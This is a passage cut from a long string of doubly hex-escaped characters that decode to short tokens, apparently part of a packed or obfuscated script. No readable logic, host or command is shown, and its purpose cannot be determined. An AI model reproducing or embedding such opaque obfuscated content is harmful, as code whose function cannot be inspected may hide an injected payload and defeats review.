5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\